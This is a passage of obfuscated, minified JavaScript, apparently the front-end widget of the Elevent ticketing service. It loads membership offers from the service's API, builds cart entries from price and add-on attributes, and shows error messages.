elevent.tools[_0x34c6("0x6ae")+"or"](null,"We're "+_0x34c6("0x264")+_0x34c6("0x5e7")+" th"+_0x34c6("0x5b4")+_0x34c6("0x69e")+"e no m"+_0x34c6("0x40c")+_0x34c6("0x658")+_0x34c6("0x480")+"ges"+_0x34c6("0x136")+_0x34c6("0xf1")+"able.")):2===x[_0x34c6("0x1d2")+"a"]?(a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x2ed")+_0x34c6("0x673")+_0x34c6("0x1bf")+"hip"+_0x34c6("0x59e")+" required"+_0x34c6("0x325")+_0x34c6("0x67d")+"rch"+_0x34c6("0x2f3")+_0x34c6("0x16b")+_0x34c6("0x4e8")+"pac"+_0x34c6("0x388")+"e.")):3<=x[_0x34c6("0x1d2")+"a"]?(a&&a.Hide(),void elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x35c")+"or "+_0x34c6("0x429")+_0x34c6("0x32b")+" pa"+_0x34c6("0x480")+_0x34c6("0x286")+_0x34c6("0x51f")+"you"+_0x34c6("0x282")+_0x34c6("0x54f")+".")):(elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6c3")+_0x34c6("0x694")+_0x34c6("0x10b")+"t"](),void(0<i.length?t["Add"+_0x34c6("0x198")+_0x34c6("0x365")+"et"]=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x429")+"on"](elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x697")+_0x34c6("0x388")+"e"][c],elevent[_0x34c6("0x36d")+"ls"].user(),i,2,c,!r):(a&&a.Hide(),new elevent.tools.modal(elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]))))})[_0x34c6("0x60f")+"ch"](function(x){elevent.tools.error(x,"Una"+_0x34c6("0x58d")+_0x34c6("0x325")+" ad"+_0x34c6("0x6cd")+"o c"+_0x34c6("0x54f")+"."),a&&a[_0x34c6("0x52d")+"e"]()}),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")])try{elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]({Type:_0x34c6("0x697")+"kage",ItemName:n["Packag"+_0x34c6("0x636")],AllocationId:n[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")],Quantity:1,Customer:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()})}catch(x){}}else elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x5c8")+_0x34c6("0x58d")+_0x34c6("0x325")+_0x34c6("0x125")+"d t"+_0x34c6("0x683")+"art.")}},elevent[_0x34c6("0x579")+"t"][_0x34c6("0x707")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p"]=function(x,s,d){this.Id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"emb"+_0x34c6("0x1bf")+_0x34c6("0x164")+_0x34c6("0x312")+_0x34c6("0x291")+_0x34c6("0x190")+(Math.floor(1001*Math[_0x34c6("0x44c")+_0x34c6("0x16c")]())+1);var c,i,a,l=[],r=!1,_=null;function e(x){var n=this;axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+("vie"+_0x34c6("0x46a")+"emb"+_0x34c6("0x1bf")+_0x34c6("0x164")+_0x34c6("0xd4")+_0x34c6("0x323")+_0x34c6("0x1ff"))+"="+(null==x?"":x)+"&i="+d,data:{},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](n.Id);if(null!=c){200===x[_0x34c6("0x6fb")+"tus"]?c[_0x34c6("0x1e0")+"erHTML"]=x.data:c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="<div c"+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+"t-r"+_0x34c6("0x573")+_0x34c6("0xe0")+_0x34c6("0x4f3")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x367")+"-12'><"+_0x34c6("0x6bc")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t e"+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x553")+_0x34c6("0x446")+_0x34c6("0x40b")+_0x34c6("0x34a")+_0x34c6("0x49a")+">There"+_0x34c6("0x69e")+_0x34c6("0x6d3")+_0x34c6("0x607")+_0x34c6("0x673")+"ers"+_0x34c6("0x164")+"s curr"+_0x34c6("0x63b")+"ly "+_0x34c6("0x8d")+"ila"+_0x34c6("0x58d")+". P"+_0x34c6("0x676")+_0x34c6("0x64a")+_0x34c6("0xc")+_0x34c6("0x5d")+"ain"+_0x34c6("0x314")+_0x34c6("0x35d")+_0x34c6("0xbd")+"p></div><"+_0x34c6("0x21e")+"v>",a=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+_0x34c6("0x650")+"y"](i);for(var _=c[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+"hip"+_0x34c6("0x312")+"splay"),e=0;e<_[_0x34c6("0x64e")+_0x34c6("0x2c2")];e++){var t=_[_0x34c6("0x172")+"m"](e)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o");l.push({MembershipId:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+_0x34c6("0x164")),Price:_.item(e)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"vent-o"+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=t&&0<t["len"+_0x34c6("0x2c2")]?t[_0x34c6("0x291")+"it"](","):[],Quantity:1,IsGift:!1,IsMax:"1"===_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"ax"),MinimumPrice:parseFloat(_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5a9")+"min")),MaximumPrice:parseFloat(_.item(e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"vent-v"+_0x34c6("0x6a3")))}),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+_0x34c6("0x164")),_.item(e)["removeAtt"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-v"+_0x34c6("0x6ff")+"e"),_[_0x34c6("0x172")+"m"](e)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-max"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("elevent-v"+_0x34c6("0x5d8")),_[_0x34c6("0x172")+"m"](e)["remove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-v"+_0x34c6("0x6a3"))}}})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"].error(x,_0x34c6("0x35c")+"or "+_0x34c6("0x16e")+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0x665")+_0x34c6("0x673")+_0x34c6("0x1bf")+"hip"+_0x34c6("0x354")+_0x34c6("0x6a")+_0x34c6("0x58a")+_0x34c6("0x461")+"lev"+_0x34c6("0x63b")),a[_0x34c6("0x52d")+"e"]()})}function t(x,c){var _=this,e={MembershipSlug:x[_0x34c6("0x33a")+"ginalWidget"][_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x707")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p"),IsGift:!!x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["hasAttrib"+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")&&"true"===x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0xe1")+"t")[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]()};if(null==e[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x30e")+"ug"]||e[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"pSlug"][_0x34c6("0x64e")+"gth"]<=3)return x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x3aa")+"an "+_0x34c6("0x5ac")+"ss='el"+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t-dang"+_0x34c6("0x3b")+">El"+_0x34c6("0x6a4")+"nt "+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x1af")+_0x34c6("0x673")+"ers"+_0x34c6("0x164")+_0x34c6("0x194")+"t F"+_0x34c6("0x275")+_0x34c6("0x209")+_0x34c6("0x10d")+_0x34c6("0x451"),void elevent.tools[_0x34c6("0x6ae")+"or"](null,"Membership not fou"+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+"ase"+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+_0x34c6("0x91")+_0x34c6("0x3ef")+" co"+_0x34c6("0x29b")+"ct Id's.");x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x327")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("disabled",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"]["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait");var t=document[_0x34c6("0x511")+_0x34c6("0x694")+"Element"](_0x34c6("0x701")),n=null;if(null!=x&&null!=x[_0x34c6("0xfa")+_0x34c6("0x3be")+"t"]&&x.Index==d){t[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x["Con"+_0x34c6("0x3be")+"t"];var i=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x707")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x1b1")+_0x34c6("0x54")+_0x34c6("0x40e")+"nd-"+e[_0x34c6("0x3c6")+_0x34c6("0x23f")+"shipSlug"]);i&&i[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"][_0x34c6("0x4a9")+"oveChild"](i);var a=t[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+"Name"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+_0x34c6("0x673")+"ers"+_0x34c6("0x164")+_0x34c6("0x312")+_0x34c6("0x291")+"ay");if(null==a||a[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)return(t=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("p")).id=_0x34c6("0x707")+_0x34c6("0x23f")+"shi"+_0x34c6("0x1b1")+_0x34c6("0x54")+"found-"+e["Mem"+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x30e")+"ug"],t[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x2bb")+_0x34c6("0x67f")+_0x34c6("0x6c6")+_0x34c6("0x65")+_0x34c6("0x58d"),t[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")+_0x34c6("0xc6")+_0x34c6("0x1c4")+"oun"+_0x34c6("0x375")+"rror"),x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait"),x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x5ac")+"ssList"][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x96")+_0x34c6("0x54")+"ava"+_0x34c6("0x65")+_0x34c6("0x58d")),void x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x17f")+"ent"+_0x34c6("0x479")+"e"]["insert"+_0x34c6("0x3b9")+_0x34c6("0x40c")](t,x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x467")+_0x34c6("0x1a5")+"bling"]);for(var r=0;r<a[_0x34c6("0x64e")+_0x34c6("0x2c2")];r++){var o=a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x3fc")+"o"),n={MembershipId:a.item(r)["get"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5dc")+"embers"+_0x34c6("0x164")),Price:a.item(r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-value"),OriginalPrice:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=o&&0<o[_0x34c6("0x64e")+"gth"]?o[_0x34c6("0x291")+"it"](","):[],Quantity:1,IsGift:e[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&"1"===a[_0x34c6("0x172")+"m"](r)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")),IsMax:"1"===a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+"t-max"),MinimumPrice:parseFloat(a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x5d8"))),MaximumPrice:parseFloat(a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6a3")))};l.push(n),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+_0x34c6("0x164")),a.item(r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-v"+_0x34c6("0x6ff")+"e"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+"value"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"o"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x521")+"ift"),a.item(r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"ax"),a.item(r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+"min"),a[_0x34c6("0x172")+"m"](r)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-v"+_0x34c6("0x6a3"))}(x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x121")+_0x34c6("0xab")+"k"]=null)!=n&&!n["IsG"+_0x34c6("0x11d")]&&n[_0x34c6("0x3d2")]<=0?(x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+"idget"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+"'el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x64f")+_0x34c6("0x54a")+_0x34c6("0x255")+_0x34c6("0x32b")+_0x34c6("0x27d")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x6a3")+"-re"+_0x34c6("0x62f")+_0x34c6("0x115")+_0x34c6("0x49c")+_0x34c6("0x443")+_0x34c6("0x4b9")+_0x34c6("0x3d2")+_0x34c6("0x339")+"m R"+_0x34c6("0x1cf")+_0x34c6("0x6f0")+_0x34c6("0x571")+_0x34c6("0x527")+"<em"+_0x34c6("0xed")+_0x34c6("0x15d")+"ude"+_0x34c6("0x26c")+"tem"+_0x34c6("0x26c")+_0x34c6("0x66a")+"our ca"+_0x34c6("0x65c")+_0x34c6("0x1ea")+_0x34c6("0x17b")+_0x34c6("0xc4"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alWidget"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"))):null!=n?(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"].onclick=function(){_[_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")](d,n["Mem"+_0x34c6("0x23f")+_0x34c6("0x4ab")+"pId"],n[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nId"]),c&&c(s)},x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["remove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("dis"+_0x34c6("0xba")+"ed"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+"ssList"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x221"))):(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x3aa")+_0x34c6("0x278")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t-d"+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+_0x34c6("0x6a4")+_0x34c6("0x2ac")+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x1af")+"emb"+_0x34c6("0x1bf")+_0x34c6("0x164")+_0x34c6("0x194")+"t F"+_0x34c6("0x275")+_0x34c6("0x209")+"/sp"+_0x34c6("0x451"),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5af")+_0x34c6("0x67f")+_0x34c6("0x40e")+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+" check"+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+" en"+_0x34c6("0x35d")+_0x34c6("0x91")+_0x34c6("0x3ef")+" co"+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s."))}else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5af")+"ot "+_0x34c6("0x40e")+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+"ng those par"+_0x34c6("0x688")+_0x34c6("0x35d")+"s. Please ch"+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+"ter"+_0x34c6("0x91")+"the"+_0x34c6("0x425")+_0x34c6("0x29b")+"ct "+_0x34c6("0x1c1")+"s.")}function n(i,a){var r=this,o={MembershipSlug:i[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x707")+"bership"),IsGift:!!i[_0x34c6("0x246")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")&&"true"===i[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")[_0x34c6("0x5cf")+"owe"+_0x34c6("0x39a")+"se"]()};if(null==o[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x30e")+"ug"]||o[_0x34c6("0x3c6")+"ber"+_0x34c6("0x4ab")+_0x34c6("0x30e")+"ug"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3)return i[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x3aa")+_0x34c6("0x278")+_0x34c6("0x5ac")+"ss='eleve"+_0x34c6("0x7e")+_0x34c6("0x42c")+_0x34c6("0x283")+"ele"+_0x34c6("0x14f")+"t-a"+_0x34c6("0x24b")+"t-danger'"+_0x34c6("0x233")+_0x34c6("0x6a4")+_0x34c6("0x2ac")+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x1af")+_0x34c6("0x673")+_0x34c6("0x1bf")+_0x34c6("0x164")+_0x34c6("0x194")+"t F"+_0x34c6("0x275")+_0x34c6("0x209")+_0x34c6("0x10d")+_0x34c6("0x451"),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5af")+_0x34c6("0x67f")+_0x34c6("0x40e")+_0x34c6("0x3da")+"mat"+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+"ter"+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x1a0")+"eck th"+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+_0x34c6("0x91")+_0x34c6("0x3ef")+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s.");i["set"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),i["cla"+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x221")),axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+("view/memb"+_0x34c6("0x1bf")+_0x34c6("0x164")+"/de"+_0x34c6("0x323")+_0x34c6("0x1ff"))+"="+o[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x30e")+"ug"]+_0x34c6("0x1f7")+d,data:{},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"]("div"),_=null;if(200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]){c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],(x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x707")+"ber"+_0x34c6("0x4ab")+_0x34c6("0x1b1")+_0x34c6("0x54")+_0x34c6("0x40e")+_0x34c6("0x6d1")+o["Mem"+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x30e")+"ug"]))&&x[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"][_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x140")+"ld"](x);var 